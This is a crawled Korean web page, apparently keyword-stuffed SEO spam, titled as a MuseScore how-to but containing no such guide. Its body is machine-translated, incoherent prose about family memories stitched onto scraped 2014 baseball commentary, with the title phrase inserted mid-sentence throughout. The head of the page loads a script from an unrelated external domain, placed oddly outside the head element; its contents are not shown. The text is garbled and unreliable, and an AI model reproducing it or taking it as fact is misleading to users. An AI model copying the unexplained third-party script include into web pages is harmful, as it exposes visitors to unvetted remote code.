

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/1617.html?ckattempt=1
body_size: 4537
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>뮤즈스코어 사용법</title>
<meta name="keywords" content="뮤즈스코어 사용법,뮤직스코어,문자중계서비스" />
<meta name="description" content="뮤즈스코어 사용법,뮤직스코어,문자중계서비스" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="2917.html">영화천국</a><br><a href="488.html">nba팀순위</a><br><a href="3805.html">축구문자중계</a><br><a href="865.html">김어준 아내</a><br><a href="4523.html">해외구매대행</a><br><a href="586.html">sportsauthority</a><br><a href="958.html">네이버스코어보드</a><br><a href="3386.html">인터넷 실시간 tv</a><br><a href="665.html">totes</a><br><a href="2015.html">슈퍼스타 장우람</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>뮤즈스코어 사용법</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>같은 그도 안녕 오래 된 낱말을 말하지 않았다. 순간 못 들 었 나 그에 용 서, 그 때까지 기다릴 수 없어에서 죽을 그 "사랑"이 사용 됩니다. 특정 끝점에 사람을 보내는 그 잔인 한 년 동안 이해 뮤즈스코어 사용법, 처음부터 끝까지 설정할 수 있습니다. 그런 생각과 함께 내가 갑자기 너무 어려운 그의 게, 가슴 협 심 증 보다 그가 진짜로 야 했다. 결국, 바다, 아직도 괴 롭 혀 라 내 어머니 가르쳐 기억: "어떻게 당신의 양 아버지는 당신을 치료의 아무리 아무리 여러 번 당신이 이제까지 이길 그, 생각 한다 그 때문에 정말 행운 인 것 처럼 수 있습니다 굶주린 아이에서 성인 기에. ”<p><p>부모는 아들의 각과 위 대 하 고 사심 없는 줄. 내가 어렸을 때, "무료"; 때 양육 하는 일을 부모, 배 고 파. 그 당시 우리 중에 아무도 정상적인 식사 식사 시간 사이의 차이 말할 수 있습니다. 에 일어나서 아침 식사 뜨거운 스튜 냄비, 뮤즈스코어 사용법만 측면에서 총 보이지 않는 부모의 그림 몇 사람들이 우리의 형제와 자매를 기다리고. 배고픈 점심, 와이어 후크, 땅콩 아버지 작은 구멍을 파고 들고 뱀 스킨을 사용 합니다. 스네이크 스킨으로 작은, 더러운 손가락 뱃속을 채우기 위해 밖으로 당겨 밖으로 비즈. 땅콩 씨의 서 까 래에서 교수형과 맛 있는 맛! 저녁 그 당시 우리가 자주 먹는 어머니 일어 나 자에서. 오직 별을 보고 경 하늘에 작은 머리도 밝은 달빛 비치 지구를 너무 희미 한 다음도 밝은 달에 대 한 휴식을 취하는 있을 수 있습니다. 일어나 혼란 스 러 워 먹고 마지막 혼란과 손실 수 면 몰 랐 모든 것 내려 무엇 전에.<p><p>부모님 감사 준 인생, 아버지 우리 어머니의 헌신적인 사랑으로 이동 하는 동안. 이제 우리는 더 오래 된, 직장, 할 가족. 그들은 아직도 때때로, 뮤즈스코어 사용법 아들과 주고 모든 사랑을 유지 하지만 우리의 친애 하는 가족에 의해 간과 레슬링에 대 한 걱정. 어머니가 종종 그 문장을의 말했다: "에서 부모, 유아 나이의 눈. 어떤 풀을 생각나 게 해야 한다, 항상 잘못 된 길을 갈 수 없습니다 경계 한다. "이 문장, 항상 염두에 두고, 내 마음에 베어링.<p><p>내 어머니를 자신의 감정을 숨길 수 없는 적이 있다 슬픈 울음 뮤즈스코어 사용법, 행복 한 미소 당신이 무엇을 생각 하 고 감정을 확률 얘기 얼굴 온통 서 면 말할 수, 주요 아이디어를 표현 하는 긴 시간 동안 이야기 하지. 강한 빨 아의 얼굴에 내 가장 기억에 남는 어머니의 고통, 인상을 포기 하지 마십시오.<p><p>뮤즈스코어 사용법 극심한 타고투저의 양상을 보이고 있는 2014 프로야구에서 당당히 평균자책점 1위를 기록하며 토종 우완투수의 자존심을 지키고 있는 윤성환 선수를 이번 주 핫 플레이어로 선정하였습니다.<p><p> 윤성환 선수는 올 시즌 5회 이전에 마운드를 내려간 적이 없습니다. 등판하면 선발투수로서 최소한의 역할을 다 해주는 셈인데요. 5월 이후에는 8경기에서 6승 평균자책점 2.26으로 승승장구 하고 있습니다뮤즈스코어 사용법. 최근 5경기에선 4차례 퀄리티 스타트를 달성하기도 했습니다뮤즈스코어 사용법. 올 시즌 뒤 FA 자격을 얻는 윤성환 선수는 몸 관리도 탁월한데요. 같은 팀 동료 장원삼 선수와 벤덴헐크뮤즈스코어 사용법, 마틴 선수가 부상으로 한 차례 2군에 다녀오는 동안에도 선발 로테이션을 정상적으로 소화했습니다.<p><p>꾸준함과 성실함이 최고의 무기라는 윤성환 선수!뮤즈스코어 사용법 앞으로도 지금처럼 토종 우완 에이스의 자존심을 지켜주시길 바라겠습니다.<p><p> 브라질 소식에 살짝 묻히고 있기는 하지만 인천 아시안게임도 올해 많은 사람들의 이목을 집중시키고 있는 스포츠 축제입니다. 그 중에서도 야구는 유난히 뜨거운 관심을 받고 있는데요. 뮤즈스코어 사용법바로 치열한 주전 2루수 자리 경쟁 때문이라고 합니다.<p><p>올해는 유난히 젊은 2루수들의 활약이 두드러지기 때문에 어떤 선수가 주전으로 뛰어도 아쉽지 않을 것 같은데요뮤즈스코어 사용법. 두산베어스의 오재원 선수는 최근 타격 페이스가 살짝 떨어지긴 했지만 모든 내야 포지션을 소화 가능하다는 점에서 높은 점수를 받고 있습니다. 또한 넥센에서 영양가 만점 활약을 해주고 있는 서건창 선수와 기아에서 꾸준히 제 역할을 해주고 있는 안치홍 선수 역시 주전으로 뛰어도 아쉽지 않을 듯 합니다.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="1616.html">문자중계서비스</a> <br /><br />
다음:<a href="1618.html">뮤직스코어</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 뮤즈스코어 사용법</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>